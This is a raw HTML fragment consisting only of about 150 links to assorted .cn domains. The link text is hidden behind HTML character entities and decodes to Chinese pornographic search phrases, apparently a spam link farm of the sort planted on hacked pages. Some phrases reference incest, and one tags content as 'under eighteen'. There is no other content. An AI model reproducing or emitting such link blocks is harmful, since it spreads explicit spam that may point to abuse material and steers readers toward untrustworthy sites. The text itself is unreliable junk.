<a href="http://qaxxg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;91</a>|
<a href="http://cqhdjc.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://10px.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zzbfjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zamch.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oigc.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://hwkk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruojiao.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://fxws.sh.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://lvdanban360.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;3&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://360y.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://lantianjianshen.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://ytcjqxwx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://aizuoti.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://daojiaofuzhou.cn" target="_blank">&#x7CBE;&#x54C1;98av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sucaitong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltlcz.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;</a>|
<a href="http://hwasong.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://67699.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://ext.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzjunda.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://czhmcj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsil.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://ruehl.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jzssc.cn" target="_blank">9&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4EBA;&#x59BB;</a>|
<a href="http://svn4.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dc-986.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://szlyjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://go116.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://idcdpw.com.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x65E0;&#x906E;&#x6321;av&#x65E0;&#x7801;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://cnwz5188.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://y4717.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://firstmould.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://fpweb.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://pbes.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sorafenib.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://wyled.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fsyexin.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://esyv.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65A9;&#x516D;&#x5341;&#x8DEF;</a>|
<a href="http://432001.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bonanet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://ctgjg.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ride-on.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://fnitksq.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gzlvlin.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdfcw.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5F04;&#x9AD8;&#x6F6E;&#x4E86;WWW</a>|
<a href="http://3qdsbb.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://czvl.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://xhcss.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x64AD;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzmrxw.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://74788.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btrf.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x6027;&#x864E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av</a>|
<a href="http://108dop.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;98</a>|
<a href="http://w414.cn" target="_blank">&#x5929;&#x5802;va&#x6B27;&#x7F8E;&#x2174;a&#x4E9A;&#x6D32;va&#x514D;&#x8D39;</a>|
<a href="http://zhuichazhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://32tjf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://jinjuli.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baihequan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gowintech.cn" target="_blank">&#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pos163.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x6027;&#x864E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av</a>|
<a href="http://xiangshijue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://pzizhijia.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mas4.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://uwpc.com.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://qchliao.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://kjhk.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lmhu.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://02121.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://niezhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://arking.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://kaifanchem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hb3398.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sywldk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://suikuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD</a>|
<a href="http://444fang.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://zhuigou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://glpay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vnbe.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://txsssyzyl.cn" target="_blank">&#x6211;&#x548C;&#x4EB2;&#x59BA;&#x59BA;&#x4E71;&#x7684;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FE;&#x533A;</a>|
<a href="http://clch.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://good520.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://fm1076.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://zfnmvc.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x793E;&#x533A;</a>|
<a href="http://geshandi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;</a>|
<a href="http://ctkingdom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htdt168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://zshhd.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://artandartist.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youjozz.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://videor.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://jnthd.cn" target="_blank">&#x4E9A;&#x5DDE;AV&#x79D8; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://xhcss.cn" target="_blank">&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpok.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmto.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wenzijun.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://goodsou.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://mnnk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f122.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinsenmoju.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x4E71;&#x7801;</a>|
<a href="http://thehainan.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://tjcare.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://yoyomai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://szyaj.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suwentang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://zhongnongxin.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x793E;&#x533A;</a>|
<a href="http://cqqljj.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cviem.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://top-red.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zpjis.cn" target="_blank">&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x5267;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hasdjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://htsyb.com.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsil.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5F0F;</a>|
<a href="http://ttxingtai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://uaiq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;1&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://gemmahouse.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5987;</a>|
<a href="http://bmokj.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://med17.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://tjtlx.com.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://sudp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
